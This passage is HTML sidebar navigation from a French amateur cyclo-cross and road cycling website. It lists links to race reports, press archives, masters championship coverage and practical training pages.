                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
